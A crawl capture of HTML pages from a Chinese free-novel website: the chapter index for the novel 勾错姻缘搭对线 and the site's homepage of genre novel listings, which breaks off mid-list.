

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://huwens.com/wen/uLKC.html
body_size: 4965
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>勾错姻缘搭对线(蕙芷)在线阅读_全本TXT下载 _虎文网 </title><meta name="keywords" content="勾错姻缘搭对线(蕙芷)在线阅读_全本TXT下载" /><meta name="description" content="热门小说《勾错姻缘搭对线》是蕙芷倾心创作的一本后宫、冰山、穿越类小说，故事中的主角是方青卓，内容主要讲述：作者蕙芷文笔细腻，内容温馨婉约，不知不觉中让人心跟着情节或感动，或压抑，或心惊肉跳，一系列的小..." /><meta name="mobile-agent" content="format=xhtml; url=https://m.huwens.cc/wen/uLKC.html" /><meta name="mobile-agent" content="format=html5; url=https://m.huwens.cc/wen/uLKC.html" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="apple-mobile-web-app-title" content="虎文网" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link rel="stylesheet" href="https://172.247.93.92:45678/xcdn0/css/_5e3d8c99.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:45678/xcdn0/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:book_name" content="勾错姻缘搭对线"/><meta property="og:image" content="//j.huwens.cc/def/uLKC/72086.jpg?sm"/><meta property="og:novel:author" content="蕙芷"/><meta property="og:description" content="热门小说《勾错姻缘搭对线》是蕙芷倾心创作的一本后宫、冰山、穿越类小说，故事中的主角是方青卓，内容主要讲述：作者蕙芷文笔细腻，内容温馨婉约，不知不觉中让人心跟着情节或感动，或压抑，或心惊肉跳，一系列的小..."/><meta property="og:url" content="https://huwens.com/wen/uLKC.html"/><meta property="og:novel:update_time" content="2018-07-07"/><meta property="og:novel:status" content="已完结"/><meta property="og:type" content="novel"/><meta property="og:novel:latest_chapter_name" content="第 29 节 勾错姻缘搭对线"/><meta property="og:novel:read_url" content="https://huwens.com/wen/uLKC.html"/><meta property="og:title" content="勾错姻缘搭对线"/><meta property="og:novel:category" content="冰山小说"/><meta property="og:novel:latest_chapter_url" content="https://huwens.com/wen/uLKC/29.html"/><script>var FORM_HASH='042e92f1g9gjtr',CDN='https://172.247.93.92:45678/xcdn0/',TJN='pv',TWMO='big5',MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},ADN='od',xCoverList=[],DIR='/',COOKIE_PRE='7ql',DOMA='huwens.com',CDNV='318',CAD=0,TWPC='hk',TJ='T477ql',APP_NAME='虎文网',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.huwens.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="虎文网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">虎文网</span><span class="slogan">免费小说排行榜</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="小说/写手/年代" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/nvshengyanqing/">女生言情</a></li><li><a href="/xuanhuanqihuan/">玄幻奇幻</a></li><li><a href="/wuxiaxianxia/">武侠仙侠</a></li><li><a href="/wangyoujingji/">网游竞技</a></li><li><a href="/junshilishi/">军事历史</a></li><li><a href="/kehuanlingyi/">科幻灵异</a></li><li><a href="/danmeitongren/">耽美同人</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/paihang.html">热门作品</a></li><li><a href="/over.html">完本作品</a></li><li><a href="/cate/">作品分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.huwens.cc/wen/uLKC.html" title="勾错姻缘搭对线">手机阅读《勾错姻缘搭对线》</a></div><a href="/">虎文网</a> &gt; <a href="/mianfeixiaoshuo/">免费小说</a> &gt; <a href="/wen/uLKC.html">勾错姻缘搭对线</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//j.huwens.cc/def/uLKC/72086.jpg?sm" author="蕙芷" alt="勾错姻缘搭对线" /><span class="b"></span></div><div id="info"><h1>勾错姻缘搭对线</h1><p>作者：<a href="/zuozhe/855982b7A.html" target="_blank">蕙芷</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="uLKC6" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="uLKC6" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/download/uLKC/">TXT下载</a></p><p>更新时间：2018-07-07 00:07:15&nbsp;[共29章] <p>最新：<a href="/wen/uLKC/29.html" title="">第 29 节</a></p><div class="clear"></div><div id="intro"><p>热门小说《<a href="/w/mzojxrixz96.html">勾错姻缘搭对线</a>》是蕙芷倾心创作的一本后宫、冰山、穿越类小说，故事中的主角是<a href="/zrg/65b997525353A.html">方青卓</a>，内容主要讲述：作者蕙芷文笔细腻，内容温馨婉约，不知不觉中让人心跟着情节或感动，或压抑，或心惊肉跳，一系列的小变化引人入胜，很好的后宫、冰山、穿越文，期待后续啊，大家一起来入坑呀</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/wen/gJ9.html" target="_blank" title="狂妃狠彪悍">狂妃狠彪悍</a> (王妃小说) 、 <a href="/wen/PeRd.html" target="_blank" title="家猫们，捡个人！">家猫们，捡个人！</a><a href="/txt/GO2jT1G.html" title="大熊猫胖大海" target="_blank">大熊猫胖大海</a> (妖孽小说) 、 <a href="/wen/5rBl.html" target="_blank" title="恶毒女配她娇媚动人">恶毒女配她娇媚动人</a> (古典架空) 、 <a href="/wen/5p1z.html" target="_blank" title="(快穿)女配美炸天">(快穿)女配美炸天</a><a href="/txt/EQGdTJQ.html" title="历欠社保化解方案" target="_blank">历欠社保化解方案</a> (红楼小说) 、 <a href="/wen/9eEz.html" target="_blank" title="大秦国师">大秦国师</a> (穿越小说) 、 <a href="/wen/ulw9.html" target="_blank" title="一渡升仙">一渡升仙</a><a href="/txt/DJ6QrSLb.html" title="三清 三教" target="_blank">三清 三教</a> (修真小说) 、 <a href="/wen/AVWC.html" target="_blank" title="第一情敌">第一情敌</a><a href="/txt/jxY6IN0.html" title="花开之时没有出现骗骗花" target="_blank">花开之时没有出现骗骗花</a> (GL小说) 、 <a href="/wen/f1M.html" target="_blank" title="皇宠">皇宠</a> (女强小说) 、 <a href="/wen/5NQS.html" target="_blank" title="今天也在拿命攻略反派">今天也在拿命攻略反派</a> (穿越重生) 、 <a href="/wen/g7V2.html" target="_blank" title="娇娇（重生）">娇娇（重生）</a> (架空历史) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《勾错姻缘搭对线》 正文 </dt><dd><a href="/wen/uLKC/1.html">第 1 节</a></dd><dd><a href="/wen/uLKC/2.html">第 2 节</a></dd><dd><a href="/wen/uLKC/3.html">第 3 节</a></dd><dd><a href="/wen/uLKC/4.html">第 4 节</a></dd><dd><a href="/wen/uLKC/5.html">第 5 节</a></dd><dd><a href="/wen/uLKC/6.html">第 6 节</a></dd><dd><a href="/wen/uLKC/7.html">第 7 节</a></dd><dd><a href="/wen/uLKC/8.html">第 8 节</a></dd><dd><a href="/wen/uLKC/9.html">第 9 节</a></dd><dd><a href="/wen/uLKC/10.html">第 10 节</a></dd><dd><a href="/wen/uLKC/11.html">第 11 节</a></dd><dd><a href="/wen/uLKC/12.html">第 12 节</a></dd><dd><a href="/wen/uLKC/13.html">第 13 节</a></dd><dd><a href="/wen/uLKC/14.html">第 14 节</a></dd><dd><a href="/wen/uLKC/15.html">第 15 节</a></dd><dd><a href="/wen/uLKC/16.html">第 16 节</a></dd><dd><a href="/wen/uLKC/17.html">第 17 节</a></dd><dd><a href="/wen/uLKC/18.html">第 18 节</a></dd><dd><a href="/wen/uLKC/19.html">第 19 节</a></dd><dd><a href="/wen/uLKC/20.html">第 20 节</a></dd><dd><a href="/wen/uLKC/21.html">第 21 节</a></dd><dd><a href="/wen/uLKC/22.html">第 22 节</a></dd><dd><a href="/wen/uLKC/23.html">第 23 节</a></dd><dd><a href="/wen/uLKC/24.html">第 24 节</a></dd><dd><a href="/wen/uLKC/25.html">第 25 节</a></dd><dd><a href="/wen/uLKC/26.html">第 26 节</a></dd><dd><a href="/wen/uLKC/27.html">第 27 节</a></dd><dd><a href="/wen/uLKC/28.html">第 28 节</a></dd><dd><a href="/wen/uLKC/29.html">第 29 节</a></dd><dt>《勾错姻缘搭对线》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/wen/uLKC/29.html">第 29 节</a></dd><dd><a href="/wen/uLKC/28.html">第 28 节</a></dd><dd><a href="/wen/uLKC/27.html">第 27 节</a></dd><dd><a href="/wen/uLKC/26.html">第 26 节</a></dd><dd><a href="/wen/uLKC/25.html">第 25 节</a></dd><dd><a href="/wen/uLKC/24.html">第 24 节</a></dd><dd><a href="/wen/uLKC/23.html">第 23 节</a></dd><dd><a href="/wen/uLKC/22.html">第 22 节</a></dd><dd><a href="/wen/uLKC/21.html">第 21 节</a></dd><dd><a href="/wen/uLKC/20.html">第 20 节</a></dd><dd><a href="/wen/uLKC/19.html">第 19 节</a></dd><dd><a href="/wen/uLKC/18.html">第 18 节</a></dd><dd><a href="/wen/uLKC/17.html">第 17 节</a></dd><dd><a href="/wen/uLKC/16.html">第 16 节</a></dd><dd><a href="/wen/uLKC/15.html">第 15 节</a></dd><dd><a href="/wen/uLKC/14.html">第 14 节</a></dd><dd><a href="/wen/uLKC/13.html">第 13 节</a></dd><dd><a href="/wen/uLKC/12.html">第 12 节</a></dd><dd><a href="/wen/uLKC/11.html">第 11 节</a></dd><dd><a href="/wen/uLKC/10.html">第 10 节</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/wen/uLKC/indexlist_1.html">首页</a><a href="/wen/uLKC/indexlist_1.html">上一页</a><b>1</b><a href="/wen/uLKC/indexlist_1.html">下一页</a><a href="/wen/uLKC/indexlist_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/wen/gR9W.html" target="_blank" title="女配重生：捡个仙尸当相公">女配重生：捡个仙尸当相公</a>、 <a href="/txt/9dYWJHER.html" title="清零年" target="_blank">清零年</a>、 <a href="/wen/gV3P.html" target="_blank" title="天龙风流记（又名：逐艳金庸群芳）">天龙风流记（又名：逐艳金庸群芳）</a>、 <a href="/wen/l4QN.html" target="_blank" title="以下犯上">以下犯上</a>、 <a href="/wen/MJC.html" target="_blank" title="（BL-清穿+综金庸同人）太子爷闯江湖">（BL-清穿+综金庸同人）太子爷闯江湖</a>、 <a href="/wen/urz7.html" target="_blank" title="快穿之宠入骨髓">快穿之宠入骨髓</a>、 <a href="/wen/XKKe.html" target="_blank" title="炮灰真千金回来了">炮灰真千金回来了</a>、 <a href="/txt/992Ki9v.html" title="疾病保险有哪些" target="_blank">疾病保险有哪些</a>、 <a href="/wen/g7Xx.html" target="_blank" title="重生后我嫁给了佞臣">重生后我嫁给了佞臣</a>、 <a href="/txt/AdkwCPZ.html" title="萌妻不好欺" target="_blank">萌妻不好欺</a>、 <a href="/wen/g2Qm.html" target="_blank" title="（笑傲江湖同人）笑傲之嵩山冰火">（笑傲江湖同人）笑傲之嵩山冰火</a>、 <a href="/txt/DnxWFw7.html" title="历反思" target="_blank">历反思</a>、 <a href="/wen/8Jz5.html" target="_blank" title="重生清宫之为敬嫔（清穿）">重生清宫之为敬嫔（清穿）</a>、 <a href="/wen/leV9.html" target="_blank" title="贺新郎">贺新郎</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>Ⓐ 《勾错姻缘搭对线》是作者：<A href="/zuozhe/855982b7A.html">蕙芷</a>其中一部优秀的后宫小说小说，网友转载到本站（huwens.com）只是为了宣传，让更多读者欣赏。</p><p>Ⓑ 虎文网提示：如发现《勾错姻缘搭对线》章节重复/欠更/错误/缺少/内容违规，可联系站点。 </p><p>Ⓒ 如果您发现勾错姻缘搭对线内容有与法律抵触之处，请马上向本站举报，虎文网需要您们的建议和支持！ </p></p><p>Ⓓ 如果您发现有小说<b>勾错姻缘搭对线</b>最新章节，而本站未能更新，请及时通知我们，您的热心是对我们最大的鼓励。 </p><p>*. <a href="/w/mzojxrixz96.html">勾错姻缘搭对线TXT免费下载_蕙芷 方青卓_全集免费下载</a>/<span class="gray">2018-01-04 20:36:41</span></p><p>*. <a href="/wen/uLKC_714329116.html">（后宫、冰山、穿越）勾错姻缘搭对线_精彩大结局_蕙芷_免费在线阅读_方青卓</a>/<span class="gray">2019-02-07 06:32:38</span></p><p>*. <a href="/wen/uLKC_1379187780.html">勾错姻缘搭对线全文TXT下载_方青卓全文无广告免费下载</a>/<span class="gray">2018-04-06 12:55:18</span></p><p>*. <a href="/wen/uLKC_2114528424.html">勾错姻缘搭对线_后宫、冰山、穿越_方青卓_在线免费阅读_最新章节无弹窗</a>/<span class="gray">2018-01-17 12:25:42</span></p><p>*. <a href="/w/9z7va6irx08.html">勾错姻缘搭对线_全集最新列表_蕙芷 精彩免费下载_方青卓</a>/<span class="gray">2018-03-18 05:55:57</span></p></div></div><script src="/click/uLKC"></script><script src="/7w7/318.baidut1h4"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.huwens.cc/">虎文网</a>(huwens.com) All Rights Reserved. <a href="//hk.huwens.cc" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/mmail8gQuL.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:45678/xcdn0/js/_init.js?318"></script><script src="https://172.247.93.92:45678/xcdn0/www1/_common.js?318"></script><script use="29.13ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://huwens.com/?FROM=bjs&u=BJS
body_size: 9023
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>虎文网|女生言情|男生玄幻|TXT小说下载|应有尽有|虎文网</title><meta name="keywords" content="虎文网|女生言情|男生玄幻|TXT小说下载|都市小说|女生言情|玄幻奇幻|武侠仙侠|网游竞技|军事历史|科幻灵异|耽美同人" /><meta name="description" content="虎文网老牌小说阅读网站，提供海量女生小说：都市、言情，男频小说：武侠仙侠等等在线阅读及TXT下载，欢迎网友收藏。" /><meta name="mobile-agent" content="format=xhtml; url=https://m.huwens.cc/?FROM=bjs&u=BJS" /><meta name="mobile-agent" content="format=html5; url=https://m.huwens.cc/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="apple-mobile-web-app-title" content="虎文网" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link rel="stylesheet" href="https://172.247.93.92:45678/xcdn0/css/_5e3d8c99.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:45678/xcdn0/www1/_style.css?318" rel="stylesheet"/><script>var FORM_HASH='c4b706eag9gjts',CDN='https://172.247.93.92:45678/xcdn0/',TJN='pv',TWMO='big5',MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},ADN='od',xCoverList=[],DIR='/',COOKIE_PRE='7ql',DOMA='huwens.com',CDNV='318',CAD=0,TWPC='hk',TJ='T477ql',APP_NAME='虎文网',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.huwens.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="虎文网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">虎文网</span><span class="slogan">免费小说排行榜</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="小说/写手/年代" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/nvshengyanqing/">女生言情</a></li><li><a href="/xuanhuanqihuan/">玄幻奇幻</a></li><li><a href="/wuxiaxianxia/">武侠仙侠</a></li><li><a href="/wangyoujingji/">网游竞技</a></li><li><a href="/junshilishi/">军事历史</a></li><li><a href="/kehuanlingyi/">科幻灵异</a></li><li><a href="/danmeitongren/">耽美同人</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/paihang.html">热门作品</a></li><li><a href="/over.html">完本作品</a></li><li><a href="/cate/">作品分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/wen/uNP.html" title=""><img data-lazy="//j.huwens.cc/upjpg/A/N2FO.jpg?sm" alt="天界混混" author="兰桥" src="/mloadu5ag.svg" /></a></div><dl><dt><span>兰桥</span><a href="/wen/uNP.html" title="">天界混混</a></dt><dd>都说天上有神仙，可秦琅明明生在天界，怎么就沦落成了一个落魄的混混。当小混混走狗屎运得到了一方洞天，立刻就风骚起来了。为兄...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/wen/PyaO.html" title=""><img data-lazy="//j.huwens.cc/def/PyaO/3419.jpg?sm" alt="（猎罪图鉴同人）底牌" author="罐子里的派大星" src="/mloadu5ag.svg" /></a></div><dl><dt><span>罐子里的派大星</span><a href="/wen/PyaO.html" title="">（猎罪图鉴同人）底牌</a></dt><dd>书耽完结 ●总字数：25.6万 ●点击：0.8万 ●收藏：128 ●推荐：30 ●月票：2 文案： 七年前，沈翊犯了错，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/wen/PIUy.html" title=""><img data-lazy="//j.huwens.cc/upjpg/t/gSED.jpg?sm" alt="至死不渝" author="公子轻尘靡宝煮字疗饥" src="/mloadu5ag.svg" /></a></div><dl><dt><span>公子轻尘靡宝煮字疗饥</span><a href="/wen/PIUy.html" title="">至死不渝</a></dt><dd>退休特工还情债,都说闻书玉对裴将臣一往情深，众人皆知。为了留在裴将臣身边，他甘愿做个贴身助理，既能在工作上冲锋陷阵，又能...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/wen/8Jfr.html" title=""><img data-lazy="//j.huwens.cc/upjpg/A/Nfv6.jpg?sm" alt="女配要革命" author="慕容姑娘" src="/mloadu5ag.svg" /></a></div><dl><dt><span>慕容姑娘</span><a href="/wen/8Jfr.html" title="">女配要革命</a></dt><dd>言情书殿完结+番外 文案： 因不满恶毒女配死的太草率，宁夏在碎碎念的咒骂了一条河之后，磕死在不知名的小河边，带着穿越大神...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/wen/XRw8.html" title=""><img data-lazy="//j.huwens.cc/upjpg/q/dLRl.jpg?sm" alt="过秋天" author="木甜" src="/mloadu5ag.svg" /></a></div><dl><dt><span>木甜</span><a href="/wen/XRw8.html" title="">过秋天</a></dt><dd>晋江文学城VIP完结 总书评数：419 当前被收藏数：1065 营养液数：195 文章积分：68,921,800 后来，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/wen/XOJA.html" title=""><img data-lazy="//j.huwens.cc/upjpg/q/dbs1.jpg?sm" alt="重回九零拆迁前" author="香酥栗" src="/mloadu5ag.svg" /></a></div><dl><dt><span>香酥栗</span><a href="/wen/XOJA.html" title="">重回九零拆迁前</a></dt><dd>晋江VIP完结 当前被收藏数：18108 营养液数：17757 文章积分：405,485,728 文案： 黎舒欣住院的时...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">同人</span><span class="s2"><a href="/wen/9ran.html" title="">有种写同人你有种开门啊！</a></span><span class="s5">七流</span></li><li><span class="s1">练功</span><span class="s2"><a href="/wen/gK5A.html" title="">反派，我是主角他娘</a></span><span class="s5">脆皮苏打</span></li><li><span class="s1">穿书</span><span class="s2"><a href="/wen/g3E4.html" title="">军妻难训：重生天才卦女</a></span><span class="s5">冰柠微微</span></li><li><span class="s1">近代</span><span class="s2"><a href="/wen/l4ea.html" title="">隔墙密友的香水味</a></span><span class="s5">南门冬瓜</span></li><li><span class="s1">热血</span><span class="s2"><a href="/wen/gMuy.html" title="">重生农村富贵妻</a></span><span class="s5">晗程程</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/wen/5pz1.html" title="">仿佛终有声</a></span><span class="s5">灯草祭酒</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/wen/gPB7.html" title="">（HP同人）该死的，你们究竟想怎样？！</a></span><span class="s5">清水浅浅</span></li><li><span class="s1"></span><span class="s2"><a href="/wen/lPyl.html" title="">情妖</a></span><span class="s5">画纯爱</span></li><li><span class="s1">探险</span><span class="s2"><a href="/wen/u1OB.html" title="">梦海天镜</a></span><span class="s5">眠</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/wen/PnOm.html" title="">伪装疯批</a></span><span class="s5">獠牙竹子</span></li><li><span class="s1">高干</span><span class="s2"><a href="/wen/XjrS.html" title="">我在末世折了腰</a></span><span class="s5">西水木</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/wen/PDnu.html" title="">听说我魂飞魄散了</a></span><span class="s5">糖葫芦两元一串</span></li><li><span class="s1">现代</span><span class="s2"><a href="/wen/8xzR.html" title="">不为人知的触碰</a></span><span class="s5">透明键</span></li><li><span class="s1">末世</span><span class="s2"><a href="/wen/8mUP.html" title="">美人窃国[末世]</a></span><span class="s5">一纸情书</span></li><li><span class="s1">明星</span><span class="s2"><a href="/wen/XHaw.html" title="">和白月光重逢后影帝他真香了</a></span><span class="s5">春风笑大河</span></li><li><span class="s1">特工</span><span class="s2"><a href="/wen/9er.html" title="">古武女特工</a></span><span class="s5">席祯</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/wen/g9b3.html" target="_blank" title="等你说爱我GL"><img data-lazy="//j.huwens.cc/upjpg/Q/Dqr.jpg?sm" alt="等你说爱我GL" author="清汤涮香菜" /></a></div><dl><dt><a href="/wen/g9b3.html" title="等你说爱我GL">等你说爱我GL</a></dt><dd>晋江VIP金牌推荐 总下载数：8 非V章节总点击数：246956 总书评数：3728 当前被收藏数：7466 营养液数：...</dd></dl><div class="clear"></div></div><ul><li><a href="/wen/Padp.html" title="协婚结束后在离婚综艺怀崽了">协婚结束后在离婚综艺怀崽了</a>/了酌衣去</li><li><a href="/wen/9UfK.html" title="与你同行[娱乐圈]">与你同行[娱乐圈]</a>/一枚青梨</li><li><a href="/wen/9gxK.html" title="渣掉男神后我怀孕了">渣掉男神后我怀孕了</a>/言西早早</li><li><a href="/wen/u8Xz.html" title="快穿系统：男神，悠着点！">快穿系统：男神，悠着点！</a>/墨玖卿</li><li><a href="/wen/PP9C.html" title="敢染[婚恋]">敢染[婚恋]</a>/玉寺人</li><li><a href="/wen/gxNd.html" title="完美修真弃少">完美修真弃少</a>/不二黑马</li><li><a href="/wen/lxIU.html" title="信息素说你不单纯">信息素说你不单纯</a>/毛球球</li><li><a href="/wen/lp7z.html" title="从零开始">从零开始</a>/暗夜奏鸣</li><li><a href="/wen/XS6H.html" title="引妻入室">引妻入室</a>/陌上花angel</li><li><a href="/wen/9CwM.html" title="我的爱豆会发光[娱乐圈]">我的爱豆会发光[娱乐圈]</a>/年深不见</li></ul></div><div class="content"><h2>女生言情</h2><div class="top"><div class="image"><a href="/wen/PDeD.html" target="_blank" title="带着爹妈穿七零"><img data-lazy="//j.huwens.cc/upjpg/t/gRTI.jpg?sm" alt="带着爹妈穿七零" author="醉鱼仔" /></a></div><dl><dt><a href="/wen/PDeD.html" title="带着爹妈穿七零">带着爹妈穿七零</a></dt><dd>晋江VIP完结 总书评数：3841 当前被收藏数：11208 营养液数：22041 文章积分：324,379,104 【...</dd></dl><div class="clear"></div></div><ul><li><a href="/wen/uBS.html" title="猎美天下">猎美天下</a>/付雷鸣 </li><li><a href="/wen/P794.html" title="炮灰靠抽卡拒绝碰瓷[快穿]">炮灰靠抽卡拒绝碰瓷[快穿]</a>/印怀玄</li><li><a href="/wen/Xdpc.html" title="分手后前任精分了">分手后前任精分了</a>/梦浮桥</li><li><a href="/wen/8dlK.html" title="魅惑佳人之游龙戏凤">魅惑佳人之游龙戏凤</a>/凌珠</li><li><a href="/wen/W9.html" title="夏天的芦苇">夏天的芦苇</a>/疯子小姐</li><li><a href="/wen/P5mb.html" title="摆烂后我全网火了">摆烂后我全网火了</a>/雁过吾痕</li><li><a href="/wen/PK1L.html" title="女配只想为祖国奋斗终身[九零]">女配只想为祖国奋斗终身[九零]</a>/越什</li><li><a href="/wen/XBy4.html" title="（BG/综英美同人）终场游戏[综英美]">（BG/综英美同人）终场游戏[综英美]</a>/系犬</li><li><a href="/wen/P8Lz.html" title="穿成了豪门贵妇">穿成了豪门贵妇</a>/慕九夕</li><li><a href="/wen/u1K.html" title="妖孽儿子腹黑娘亲">妖孽儿子腹黑娘亲</a>/暖白</li></ul></div><div class="content"><h2>玄幻奇幻</h2><div class="top"><div class="image"><a href="/wen/l8On.html" target="_blank" title="小丧尸他不想挨打/我的崽崽们不可能都是大佬"><img data-lazy="//j.huwens.cc/upjpg/r/eTjI.jpg?sm" alt="小丧尸他不想挨打/我的崽崽们不可能都是大佬" author="采采来了" /></a></div><dl><dt><a href="/wen/l8On.html" title="小丧尸他不想挨打/我的崽崽们不可能都是大佬">小丧尸他不想挨打/我的崽崽们不可能都是大佬</a></dt><dd>晋江VIP完结 总书评数：22083 当前被收藏数：105470 营养液数：59427 文章积分：1,775,501,8...</dd></dl><div class="clear"></div></div><ul><li><a href="/wen/gTQf.html" title="酒撞仙">酒撞仙</a>/焦糖冬瓜</li><li><a href="/wen/5XB.html" title="小小凡人修仙传">小小凡人修仙传</a>/至尊小宝</li><li><a href="/wen/PmEr.html" title="我给末世主角们发编制（重生者太密集？我带国家队下场）">我给末世主角们发编制（重生者太密集？我带国家队下场）</a>/边鹿</li><li><a href="/wen/PBgH.html" title="在妖界深山开旅馆">在妖界深山开旅馆</a>/山川九泽</li><li><a href="/wen/1201043392.html" title="洪荒我就是祖巫帝江">洪荒我就是祖巫帝江</a>/快乐的肥肥懒</li><li><a href="/wen/36944988.html" title="全息网游：女神，强势撩！">全息网游：女神，强势撩！</a>/显眼的小透明</li><li><a href="/wen/1254383526.html" title="六爻">六爻</a>/priest</li><li><a href="/wen/401434381.html" title="[家教]所谓青梅竹马">[家教]所谓青梅竹马</a>/萧暖阳</li><li><a href="/wen/2021002152.html" title="重生反派大佬她变渣女了">重生反派大佬她变渣女了</a>/如月酣春</li><li><a href="/wen/uGWl.html" title="重生之宠溺无罪">重生之宠溺无罪</a>/孤月残心</li></ul></div><div class="content"><h2>武侠仙侠</h2><div class="top"><div class="image"><a href="/wen/8EJr.html" target="_blank" title="天命/与天夺命"><img data-lazy="//j.huwens.cc/upjpg/j/wi0.jpg?sm" alt="天命/与天夺命" author="落情泪" /></a></div><dl><dt><a href="/wen/8EJr.html" title="天命/与天夺命">天命/与天夺命</a></dt><dd>【内容简介】： 天道无常，与天夺命！ 世事难料，谁主沉浮？ 曾经的所向披靡，不可一世。 站在强者的顶峰，俯览苍生。 然而...</dd></dl><div class="clear"></div></div><ul><li><a href="/wen/1049394092.html" title="斗罗：震惊开局被唐三暗恋">斗罗：震惊开局被唐三暗恋</a>/甘齐教授</li><li><a href="/wen/PuSc.html" title="（综武侠同人）[综武侠]你还想看我开花？！">（综武侠同人）[综武侠]你还想看我开花？！</a>/鹤梓</li><li><a href="/wen/lnKL.html" title="修仙界禁止歧视法宝">修仙界禁止歧视法宝</a>/千浔九</li><li><a href="/wen/9bVJ.html" 